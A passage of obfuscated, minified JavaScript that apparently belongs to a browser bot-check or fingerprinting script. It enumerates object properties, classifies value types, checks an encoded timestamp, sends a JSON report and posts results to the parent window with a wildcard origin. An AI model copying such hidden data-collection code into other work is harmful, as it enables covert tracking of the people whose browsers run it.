H[(NO(Nt.I))](),Y[NO(Nt.Y)](NO(Nt.j),I),Y[NO(Nt.V)]=2500,Y[NO(Nt.L)]=function(){},j={},j[NO(Nt.P)]=H[NO(Nt.K)][NO(Nt.v)],j[NO(Nt.i)]=H[NO(Nt.G)][NO(Nt.e)],j[NO(Nt.Z)]=H[NO(Nt.f)][NO(Nt.b)],j[NO(Nt.c)]=H[NO(Nt.K)][NO(Nt.x)],V=j,L={},L[NO(Nt.a)]=B,L[NO(Nt.m)]=V,L[NO(Nt.N0)]=NO(Nt.N1),Y[NO(Nt.N2)](Q[NO(Nt.N3)](L))}catch(P){}}function E(Nn,N7,l){return Nn={l:484,O:494},N7=N5,l=H[N7(Nn.l)],Math[N7(Nn.O)](+atob(l.t))}function k(A1,A0,Nm,NF,l,O,o,n,K){if(A1={l:484,O:534,o:496,n:509,K:463,h:541,B:524},A0={l:496,O:509,o:524},Nm={l:480},NF=N5,l=H[NF(A1.l)],!l)return;if(!J())return;(O=![],o=l[NF(A1.O)]===!![],n=function(NX,h){if(NX=NF,!O){if(O=!![],!J())return;h=T(),y(h.r,function(B){U(l,B)}),h.e&&M(NX(Nm.l),h.e)}},S[NF(A1.o)]!==NF(A1.n))?n():H[NF(A1.K)]?S[NF(A1.K)](NF(A1.h),n):(K=S[NF(A1.B)]||function(){},S[NF(A1.B)]=function(NT){NT=NF,K(),S[NT(A0.l)]!==NT(A0.O)&&(S[NT(A0.o)]=K,n())})}function C(l,NU,N6){return NU={l:511},N6=N5,Math[N6(NU.l)]()<l}function U(o,n,A2,NQ,K,h,B){if(A2={l:460,O:534,o:478,n:473,K:527,h:458,B:478,D:529,I:507,Y:458,j:465,V:466,L:529},NQ=N5,K=NQ(A2.l),!o[NQ(A2.O)])return;n===NQ(A2.o)?(h={},h[NQ(A2.n)]=K,h[NQ(A2.K)]=o.r,h[NQ(A2.h)]=NQ(A2.B),H[NQ(A2.D)][NQ(A2.I)](h,'*')):(B={},B[NQ(A2.n)]=K,B[NQ(A2.K)]=o.r,B[NQ(A2.Y)]=NQ(A2.j),B[NQ(A2.V)]=n,H[NQ(A2.L)][NQ(A2.I)](B,'*'))}function J(NK,N8,l,O,o){return NK={l:494,O:572},N8=N5,l=3600,O=E(),o=Math[N8(NK.l)](Date[N8(NK.O)]()/1e3),o-O>l?![]:!![]}function s(l,Nj,NH,O){for(Nj={l:467,O:543,o:477},NH=N5,O=[];l!==null;O=O[NH(Nj.l)](Object[NH(Nj.O)](l)),l=Object[NH(Nj.o)](l));return O}function z(l,O,o,NY,NW,n){NW=(NY={l:491,O:526,o:474,n:526,K:521},N5);try{return O[o][NW(NY.l)](function(){}),'p'}catch(K){}try{if(O[o]==null)return O[o]===void 0?'u':'x'}catch(h){return'i'}return l[NW(NY.O)][NW(NY.o)](O[o])?'a':O[o]===l[NW(NY.n)]?'C':O[o]===!0?'T':!1===O[o]?'F':(n=typeof O[o],NW(NY.K)==n?g(l,O[o])?'N':'f':R[n]||'?')}}()